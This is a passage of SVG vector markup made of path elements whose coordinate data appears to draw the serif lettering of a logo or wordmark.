	c-0.3,0.5-0.9,0.6-1.7,0.8l-0.8,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.3-0.1,2.8-0.1,4.3-0.1c1.5,0,3.1,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6
	l-0.9-0.2c-0.6-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.4-0.5-4.5v-12.9c0-2.1,0.1-4,0.5-4.5c0.4-0.4,1.2-0.6,1.7-0.7l0.8-0.2
	c0.1-0.2,0.1-0.5-0.1-0.6c-1.5,0.1-2.8,0.1-4.5,0.1c-1.5,0-2.7,0-4.2-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.1c0.6,0.2,1.4,0.3,1.7,0.7
	c0.4,0.5,0.5,2.4,0.5,4.5v4.2c0,1.1-0.1,1.2-1.8,1.2h-11c-1.7,0-1.8-0.1-1.8-1.2v-4.2c0-2.1,0.1-3.9,0.5-4.5
	c0.4-0.4,0.9-0.6,1.8-0.8l0.7-0.1c0.1-0.3,0.1-0.5,0-0.6c-1.6,0.1-3,0.1-4.5,0.1c-1.5,0-2.7,0-4.4-0.1c-0.2,0.1-0.2,0.3,0,0.6
	l0.9,0.1c0.7,0.1,1.5,0.3,1.8,0.7c0.4,0.6,0.5,2.4,0.5,4.5V163.5L123.2,163.5z M162.5,150.7c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.1c0.1-0.2,0.1-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l0.9,0.1c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.2
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.9-0.2c-0.6-0.1-1.4-0.3-1.8-0.7
	c-0.4-0.6-0.5-2.4-0.5-4.6V150.7L162.5,150.7z M182.4,150.7c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.1
	c0.2-0.2,0.2-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.1c0.6,0.1,1.4,0.3,1.8,0.7
	c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.2c-0.1,0.2-0.1,0.5,0.1,0.6
	c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.2c-1.8,4-3,4.3-7.1,4.3
	c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V150.7L182.4,150.7z M208.2,150.7c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7
	l0.9-0.1c0.1-0.2,0.1-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.1
	c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.2
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.2
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V150.7L208.2,150.7z M231.2,163.5c0,2.2-0.1,4-0.6,4.5
	c-0.3,0.4-1.1,0.6-1.7,0.7l-1.5,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.7-0.1,3.4-0.1,5.3-0.1h3.5c3.1,0,6.2,0,9.6,0.1c0.6-1,1.4-3.8,1.6-5
	c0-0.2-0.5-0.3-0.7-0.2c-1.6,3.8-3.3,4.3-7.8,4.3c-3.2,0-4-0.4-4.4-0.9c-0.6-0.6-0.6-2.4-0.6-4.1v-5.3c0-1.2,0-1.3,1.1-1.3h2.1
	c1.6,0,2.8,0.1,3.4,0.4c0.5,0.2,0.8,0.6,1,1.3l0.4,1.5c0.2,0.1,0.6,0.1,0.7,0c0-0.8-0.1-2.2-0.1-3.6c0-1.4,0.1-2.9,0.1-3.6
	c-0.1-0.1-0.5-0.1-0.7,0l-0.4,1.4c-0.3,0.9-0.7,1.3-1,1.4c-0.6,0.2-1.8,0.3-3.4,0.3h-2.1c-1.1,0-1.1-0.1-1.1-1.3v-5.9
	c0-1.8,0.1-2.4,0.2-2.7c0.1-0.3,0.3-0.5,1.6-0.5h2.1c1.7,0,2.9,0.1,3.7,0.3c2.1,0.4,2.7,1.9,3.1,3.6c0.2,0.1,0.6,0,0.7-0.1
	c-0.2-1.4-0.4-4.1-0.6-4.7c-0.6,0.1-2.6,0.1-5,0.1h-6.9c-1.5,0-2.8,0-4.5-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.1
	c0.9,0.2,1.4,0.4,1.7,0.9c0.4,0.6,0.5,1.9,0.5,4.4V163.5L231.2,163.5z M258.9,163.4c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7
	l-0.9,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.4,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.7-0.2
	c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6v-4.3c0-0.9,0.1-0.9,2.1-0.9c1.5,0,1.9,0.4,2.5,1.3c1.2,1.8,2.8,4.3,3.7,5.7
	c2.7,3.8,4.4,4.7,7.9,4.7c0.6,0,1.2-0.1,1.5-0.2c0.1-0.1,0.1-0.3,0-0.4c-1.2,0-2.1-0.3-2.8-0.9c-2.7-2.3-4.6-5.3-7.6-10.1
	c-0.2-0.3-0.3-0.7-0.1-0.9c1.9-0.7,4.6-2.7,4.6-6.1c0-2.6-1.3-4.4-3.1-5.4c-1.6-0.9-3.9-1.1-6-1.1c-3,0-5.5,0-8.4,0.3
	c-0.2,0.2-0.2,0.4,0,0.6l0.9,0.1c0.9,0.1,1.3,0.4,1.6,0.9c0.3,0.5,0.4,2,0.4,4.1V163.4L258.9,163.4z M261.7,147.8
	c0-1.3,0.1-1.8,0.3-1.9c0.2-0.2,1.2-0.3,2.4-0.3c4.1,0,6,3,6,6.1c0,2.6-0.9,3.9-1.9,4.7c-1,0.8-2.5,1-4,1c-1.6,0-2.3-0.1-2.5-0.3
	c-0.1-0.2-0.2-0.4-0.2-1V147.8L261.7,147.8z"/>
<path class="st1" d="M48.5,127.4c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.7,0.1c-0.1,0.2-0.1,0.5,0.1,0.6
	c1.7-0.1,2.8-0.1,4.3-0.1c1.5,0,2.6,0,4.8,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-1.2-0.2c-0.6-0.1-1.4-0.2-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6
	V111c0-0.7,0-1,0.2-1.2c0.3-0.3,1.2-0.4,2.1-0.4c3.9,0,6,2.4,6,6.1c0,3.5-1.7,5.8-6,6.6c-0.1,0.1-0.1,0.3,0,0.5c0.1,0,0.4,0,0.8,0
	c1.9,0,8.3-0.9,8.3-7.2c0-2.6-1.3-4.5-3-5.5c-1.8-1-4.1-1.4-6.7-1.4c-1.9,0-4.9,0-7.7,0.3c-0.2,0.1-0.2,0.4,0,0.6l0.8,0.1
	c0.9,0.1,1.4,0.3,1.7,0.7c0.4,0.5,0.6,2.1,0.6,4.3V127.4L48.5,127.4z M93.5,117.9c0-1.3,0-6.3,0.6-7.7c0.1-0.4,0.9-0.7,1.6-0.8
	l1-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.2
	c0.9,0.1,1.6,0.4,1.9,0.8c0.6,1.1,0.7,6,0.7,7.7v4.9c0,5.7-2.1,9.9-7.8,9.9c-5.8,0-7.8-4.1-7.8-9.9v-8.2c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1c-1.5,0-2.7,0-4.5-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l0.8,0.2c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v8.7c0,4.1,0.9,6.8,2.8,8.4c1.8,1.6,4.2,2.1,7.1,2.1
	c2.8,0,5.6-0.9,7.2-2.7c2-2.2,2.4-5.4,2.4-8.5V117.9L93.5,117.9z M107,127.4c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.5-1.2,0.7-1.8,0.8
	l-0.9,0.2c-0.1,0.2-0.1,0.6,0.1,0.6c1.2-0.1,2.7-0.1,4.7-0.1c1.3,0,3.5,0.3,5.7,0.3c2.9,0,6.2-0.5,8.7-1.8c4.4-2.3,6.6-6.5,6.6-11.2
	c0-4.6-2.5-9.1-7.5-10.9c-2.6-0.9-5.1-1.2-8.5-1.2c-2.6,0-6,0.1-9.1,0.3c-0.2,0.1-0.2,0.5,0,0.6l0.5,0.1c0.5,0.1,1.1,0.3,1.5,0.7
	c0.4,0.5,0.6,2.1,0.6,4.8V127.4L107,127.4z M109.8,113.3c0-1.7,0.1-3,0.4-3.2c0.3-0.3,1.6-0.6,3.8-0.6c9.9,0,12.1,7.1,12.1,11.3
	c0,7.2-3.4,12-11.2,12c-2.2,0-3.7-0.4-4.5-1.6c-0.6-0.9-0.7-2.8-0.7-4.6V113.3L109.8,113.3z M145,114.7c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l1.1,0.2c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.1
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V114.7L145,114.7z M171.6,114.7c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.2c0.2-0.2,0.2-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l0.9,0.2c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.9-0.1c-0.6-0.1-1.4-0.3-1.8-0.7
	c-0.4-0.6-0.5-2.4-0.5-4.6V114.7L171.6,114.7z M207.5,117.9c0-1.3,0-6.3,0.6-7.7c0.1-0.4,0.9-0.7,1.6-0.8l1-0.2
	c0.2-0.2,0.1-0.5,0-0.6c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.2c0.9,0.1,1.6,0.4,1.9,0.8
	c0.6,1.1,0.7,6,0.7,7.7v8.2c0,1,0,1.8-0.2,1.9c-1-0.9-4.9-5.3-6.6-7.3l-3.7-4.1c-3-3.2-5.6-6.3-6.3-8.1c-0.5,0.1-1.2,0.1-2,0.1
	c-1.2,0-2.4,0-3.7-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.8,0.2c0.9,0.2,1.6,0.4,2.2,0.9c1,0.9,1,2.2,1,6.1v7.8c0,1.3,0,6.3-0.6,7.7
	c-0.1,0.4-0.9,0.7-1.6,0.8l-1,0.2c-0.2,0.2-0.1,0.5,0,0.6c1.3-0.1,2.3-0.1,3.7-0.1c1.4,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6
	l-1.1-0.1c-0.9-0.2-1.6-0.4-1.9-0.8c-0.6-1.1-0.7-6-0.7-7.7v-8.4c0-1.8,0-2.3,0.4-2.3c0.7,0.6,1.4,1.5,4.2,4.7l10,11.3
	c2.2,2.5,3.2,3.9,3.7,4.6c0.3,0,0.4-0.2,0.5-0.4c-0.1-0.9-0.1-5.4-0.1-6.6V117.9L207.5,117.9z"/>
<path class="st1" d="M54.2,72.1c-4.6,0-7.4,2.9-7.4,6.3c0,3.3,2,5.3,4.1,6.6l3.3,2.1c2.7,1.7,3.1,3.7,3.1,5.3c0,2.5-1.6,4.7-4.7,4.7
	c-4.1,0-5.9-3.7-6.6-5.6c-0.1-0.1-0.5-0.2-0.6,0c0,2.1,0.4,4.3,1.1,5c0.7,0.4,2.6,1.4,5.5,1.4c4.8,0,7.9-2.8,7.9-6.9
	c0-3.6-2.4-5.8-4.1-6.8l-3.5-2.2c-1.3-0.8-3.2-2.4-3.2-4.7c0-1.6,0.8-4.4,4.5-4.4c3.7,0,4.6,2.5,5.3,4.2c0.2,0.2,0.6,0.1,0.7-0.1
	c0-1.3-0.3-3.5-0.7-4.4c-0.4,0-0.9-0.1-1.3-0.2C56.6,72.3,55.3,72.1,54.2,72.1L54.2,72.1z M73.2,91.4c0,2.2-0.1,4-0.6,4.5
	c-0.3,0.4-1.1,0.6-1.7,0.7l-1.5,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.7-0.1,3.4-0.1,5.3-0.1h3.5c3.1,0,6.2,0,9.6,0.1c0.6-1,1.4-3.8,1.6-5
	c0-0.2-0.5-0.3-0.7-0.2c-1.6,3.8-3.3,4.3-7.8,4.3c-3.2,0-4-0.4-4.4-0.9c-0.6-0.6-0.6-2.4-0.6-4.1v-5.3c0-1.2,0-1.3,1.1-1.3h2.1
	c1.6,0,2.8,0.2,3.4,0.4c0.5,0.2,0.8,0.6,1,1.3l0.4,1.5c0.1,0.1,0.6,0.1,0.7,0c0-0.8-0.1-2.2-0.1-3.6c0-1.4,0.1-2.9,0.1-3.6
	c-0.1-0.2-0.5-0.2-0.7,0l-0.4,1.4c-0.3,0.9-0.7,1.3-1,1.4c-0.6,0.2-1.8,0.3-3.4,0.3h-2.1c-1.1,0-1.1-0.1-1.1-1.3v-5.9
	c0-1.8,0.1-2.4,0.2-2.7c0.1-0.3,0.3-0.5,1.6-0.5h2.1c1.7,0,2.9,0.1,3.7,0.3c2.1,0.4,2.6,1.9,3.1,3.6c0.2,0.1,0.6,0,0.7-0.1
	c-0.2-1.4-0.4-4.1-0.6-4.7c-0.6,0.1-2.7,0.1-5,0.1h-6.9c-1.5,0-2.8,0-4.5-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.2
	c0.9,0.2,1.4,0.4,1.7,0.9c0.4,0.6,0.5,1.9,0.5,4.4V91.4L73.2,91.4z M119,91.3c0-1.3,0.1-2.2,0.4-2.6c0.2-0.4,0.6-0.5,1.2-0.7
	l0.8-0.1c0.1-0.2,0.1-0.4,0-0.6c-1.2,0.1-2.6,0.1-4.1,0.1c-1.9,0-4.1-0.1-5.2-0.1c-0.2,0.2-0.2,0.4,0,0.6l1.4,0.2
	c1.1,0.2,1.9,0.4,2.2,0.8c0.4,0.6,0.5,1.8,0.5,3.2v1.6c0,1.5-0.2,2.1-0.4,2.4c-0.4,0.6-2.1,1-4.1,1c-7.8,0-11.5-5.7-11.5-13.1
	c0-5.8,3.2-11,10.6-11c3.1,0,5.2,0.9,6.4,2.3c0.8,0.9,1.3,2.2,1.6,3.1c0.1,0.1,0.6,0.1,0.7-0.1c-0.4-2.1-0.6-4.2-0.6-5.4
	c-0.5,0-1.6-0.2-2.4-0.3c-0.6-0.2-2.5-0.5-4.5-0.5c-5.6,0-9.3,1.8-11.8,4.4c-2.3,2.5-3.4,5.6-3.4,8.8c0,2.9,1.2,6.2,3.4,8.4
	c2.9,2.9,6.9,4.2,11.3,4.2c1.8,0,4.5-0.4,6.5-1c0.7-0.2,1.4-0.3,1.8-0.3c0.1-0.1,0.1-0.2,0-0.3c-0.2-0.1-0.4-0.2-0.6-0.4
	c-0.2-0.3-0.3-1.3-0.3-2.3V91.3L119,91.3z M141.9,87.4c0.8,0,0.9,0,1.2,0.8l1.8,5.6c0.3,0.9,0.5,1.6,0.5,2c0,0.6-0.4,0.7-1.2,0.9
	l-1.1,0.2c-0.1,0.2-0.1,0.4,0.1,0.6c1.2,0,2.6-0.1,4.1-0.1c1.9,0,3.2,0,4.3,0.1c0.1-0.2,0.2-0.4,0-0.6l-1.1-0.2
	c-1.5-0.3-1.9-1-3.1-4.2l-4.9-14.2c-1.2-3.6-1.7-5.2-1.9-5.8c-0.1-0.3-0.2-0.3-0.5-0.3c-0.1,0-0.4,0.9-1.8,1.4
	c0.1,0.5,0,1.2-0.6,2.8l-3.7,9.9c-1.8,4.6-2.6,6.6-3.3,8.3c-0.7,1.6-1.1,1.8-2,2l-1.4,0.3c-0.1,0.2-0.1,0.4,0.1,0.6
	c1.1-0.1,2.2-0.1,3.5-0.1c1.5,0,2.7,0,3.7,0.1c0.1-0.2,0.1-0.4,0-0.6l-1.4-0.2c-0.9-0.1-1.1-0.4-1.1-0.8c0-0.5,0.1-0.9,0.4-1.8
	l2-5.8c0.2-0.7,0.3-0.8,1.2-0.8H141.9L141.9,87.4z M136.2,86.2c-1.1,0-1.1,0-0.7-1l1.9-5.4c0.7-1.9,1.3-3.3,1.5-3.7
	c0.3,0.6,0.7,1.9,1,2.8l2.1,6.2c0.3,1,0.4,1-0.6,1H136.2L136.2,86.2z M164.6,78.7c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7
	l0.9-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.2
	c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.2
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.2
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.5-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V78.7L164.6,78.7z"/>
<path class="st1" d="M57.4,51.3c0.8,0,0.9,0,1.2,0.8l1.8,5.6c0.3,0.9,0.5,1.6,0.5,2c0,0.6-0.4,0.7-1.2,0.9l-1.1,0.2
	c-0.1,0.2-0.1,0.4,0.1,0.6c1.2,0,2.6-0.1,4.1-0.1c1.9,0,3.2,0,4.3,0.1c0.1-0.2,0.2-0.4,0-0.6l-1.1-0.2c-1.5-0.3-1.9-1-3.1-4.2
	L58,42.2c-1.2-3.6-1.7-5.2-1.9-5.8C56,36.1,55.8,36,55.6,36c-0.1,0-0.4,0.9-1.8,1.4c0.1,0.5,0,1.2-0.6,2.8l-3.7,9.9
	c-1.8,4.6-2.6,6.6-3.3,8.3c-0.7,1.6-1.1,1.8-2,2l-1.4,0.3c-0.1,0.2-0.1,0.4,0.1,0.6c1.1-0.1,2.2-0.1,3.5-0.1c1.5,0,2.7,0,3.7,0.1
	c0.1-0.2,0.1-0.4,0-0.6l-1.4-0.2c-0.9-0.1-1.1-0.4-1.1-0.8c0-0.5,0.1-0.9,0.4-1.8l2-5.8c0.2-0.7,0.3-0.8,1.2-0.8H57.4L57.4,51.3z
	 M51.7,50.2c-1.1,0-1.1,0-0.7-1l1.9-5.4c0.7-1.9,1.3-3.3,1.5-3.7c0.3,0.6,0.7,1.9,1,2.8l2.1,6.2c0.3,1,0.4,1-0.6,1H51.7L51.7,50.2z
	 M77.5,55.3c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1
	c1.5,0,2.6,0,4.4,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.7-0.2c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6V51
	c0-0.9,0.1-0.9,2.1-0.9c1.5,0,1.9,0.4,2.5,1.3c1.2,1.8,2.8,4.3,3.7,5.7c2.6,3.8,4.4,4.7,7.9,4.7c0.6,0,1.2-0.1,1.5-0.2
	c0.1-0.1,0.1-0.3,0-0.4c-1.2,0-2.1-0.3-2.8-0.9c-2.6-2.3-4.6-5.3-7.6-10.1c-0.2-0.3-0.3-0.7-0.2-0.9c1.9-0.7,4.6-2.7,4.6-6.1
	c0-2.6-1.3-4.4-3.1-5.4c-1.6-0.9-3.9-1.1-6-1.1c-3,0-5.5,0-8.4,0.3c-0.2,0.2-0.2,0.4,0,0.6l0.9,0.1c0.9,0.1,1.3,0.4,1.6,0.9
	c0.3,0.5,0.4,2,0.4,4.1V55.3L77.5,55.3z M80.3,39.7c0-1.3,0.1-1.8,0.3-1.9c0.2-0.2,1.2-0.3,2.4-0.3c4.1,0,6,2.9,6,6.1
	c0,2.7-0.9,3.9-1.9,4.7c-1,0.8-2.5,1-4,1c-1.6,0-2.3-0.1-2.5-0.3c-0.1-0.2-0.2-0.4-0.2-1V39.7L80.3,39.7z M117.3,36
	c-7.6,0-13.2,5.7-13.2,13.2c0,6.7,4.9,12.7,13.1,12.7c7.3,0,12.9-5.4,12.9-13.1C130.2,42.2,125.8,36,117.3,36L117.3,36z M116.8,36.9
	c7.3,0,10,7.1,10,12.9c0,8-4.4,11.2-9.2,11.2c-7.4,0-10.1-7.4-10.1-13.1C107.5,39.5,112.6,36.9,116.8,36.9L116.8,36.9z M160.5,45.8
	c0-1.3,0-6.3,0.6-7.7c0.1-0.4,0.9-0.7,1.6-0.8l1-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1
	c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.1c0.9,0.2,1.6,0.4,1.9,0.8c0.6,1.1,0.7,6,0.7,7.7V54c0,1,0,1.8-0.2,1.9c-1-0.9-4.9-5.3-6.6-7.3
	l-3.7-4.1c-3-3.2-5.6-6.3-6.3-8.1c-0.5,0.1-1.2,0.1-2,0.1c-1.2,0-2.4,0-3.7-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.8,0.1
	c0.9,0.2,1.6,0.4,2.2,0.9c1,0.9,1,2.2,1,6.1v7.8c0,1.3,0,6.3-0.6,7.7c-0.2,0.4-0.9,0.7-1.6,0.8l-1,0.2c-0.1,0.2-0.1,0.5,0,0.6
	c1.3-0.1,2.3-0.1,3.7-0.1c1.4,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1.1-0.2c-0.9-0.2-1.6-0.4-1.9-0.8c-0.6-1.1-0.7-6-0.7-7.7
	v-8.4c0-1.8,0-2.3,0.4-2.3c0.7,0.6,1.4,1.5,4.2,4.7l10,11.3c2.2,2.5,3.2,3.9,3.7,4.6c0.3,0,0.4-0.2,0.5-0.4
	c-0.1-0.9-0.1-5.4-0.1-6.6V45.8L160.5,45.8z M186.3,36.9c5.7,0,7.3,3.1,8,5.4c0.1,0.1,0.6,0.1,0.7-0.1c-0.3-2.1-0.6-4.3-0.6-5.3
	c-0.2,0-0.5,0-0.9-0.1c-1.8-0.4-4.7-0.7-6.6-0.7c-4,0-7.4,1-10.1,3.2c-2.7,2.1-4.7,5.5-4.7,9.7c0,5.1,2.3,8.4,5.3,10.4
	c2.7,1.9,6,2.5,9.1,2.5c2.6,0,5.2-0.6,6-0.9c0.4-0.1,0.9-0.3,1.3-0.3c0.5-0.7,1.5-3.2,1.8-5.2c-0.1-0.2-0.5-0.3-0.7-0.1
	c-1.2,2.5-3.4,5.7-8.3,5.7c-6.1,0-11.2-4.3-11.2-12.5C175.4,40.6,180.4,36.9,186.3,36.9L186.3,36.9z M206.3,55.4
	c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.4-1,0.7-1.7,0.8l-0.6,0.1c-0.1,0.2-0.1,0.5,0.1,0.6c1.5-0.1,2.5-0.1,4-0.1c1.7,0,3.3,0,5,0.1
	c0.2-0.2,0.2-0.4,0-0.6l-1.2-0.2c-0.7-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.3-0.5-4.5v-5.2c0-1.1,0.1-1.2,1.8-1.2h11
	c1.7,0,1.8,0.1,1.8,1.2v5.2c0,2.2-0.2,3.8-0.5,4.4c-0.3,0.5-0.9,0.6-1.7,0.8l-0.8,0.2c-0.2,0.2-0.1,0.5,0.1,0.6
	c1.3-0.1,2.8-0.1,4.3-0.1c1.5,0,3.1,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.9-0.2c-0.6-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.4-0.5-4.5
	V42.5c0-2.1,0.1-4,0.5-4.5c0.4-0.4,1.2-0.6,1.7-0.7l0.8-0.2c0.1-0.2,0.1-0.5-0.1-0.6c-1.5,0.1-2.8,0.1-4.5,0.1c-1.5,0-2.7,0-4.2-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.1c0.6,0.2,1.4,0.3,1.7,0.7c0.4,0.5,0.5,2.4,0.5,4.5v4.2c0,1.1-0.1,1.2-1.8,1.2h-11
	c-1.7,0-1.8-0.1-1.8-1.2v-4.2c0-2.1,0.1-3.9,0.5-4.5c0.4-0.4,0.9-0.6,1.8-0.8l0.7-0.1c0.1-0.3,0.1-0.5,0-0.6c-1.6,0.1-3,0.1-4.5,0.1
	c-1.5,0-2.7,0-4.4-0.1c-0.2,0.1-0.2,0.3,0,0.6l0.9,0.1c0.7,0.1,1.5,0.3,1.8,0.7c0.4,0.6,0.5,2.4,0.5,4.5V55.4L206.3,55.4z
	 M245.6,42.6c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.1c0.2-0.2,0.2-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1
	c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6l0.9,0.1c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6
	c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6
	l-0.9-0.2c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6V42.6L245.6,42.6z M272.9,36.9c5.7,0,7.3,3.1,8,5.4
	c0.1,0.1,0.6,0.1,0.7-0.1c-0.3-2.1-0.6-4.3-0.6-5.3c-0.2,0-0.5,0-0.9-0.1c-1.8-0.4-4.7-0.7-6.6-0.7c-4,0-7.4,1-10.1,3.2
	c-2.7,2.1-4.7,5.5-4.7,9.7c0,5.1,2.3,8.4,5.3,10.4c2.7,1.9,6,2.5,9.1,2.5c2.6,0,5.2-0.6,6-0.9c0.4-0.1,0.9-0.3,1.3-0.3
	c0.5-0.7,1.5-3.2,1.8-5.2c-0.1-0.2-0.5-0.3-0.7-0.1c-1.2,2.5-3.4,5.7-8.3,5.7c-6.1,0-11.2-4.3-11.2-12.5
	C262,40.6,267,36.9,272.9,36.9L272.9,36.9z M295.7,42.6c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7l0.7-0.1c0.1-0.2,0.1-0.5,0-0.6
	c-1.5,0.1-2.8,0.1-4.4,0.1c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6l0.9,0.1c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6
	v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.6,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.6-0.1,2.7-0.1,4.2-0.1
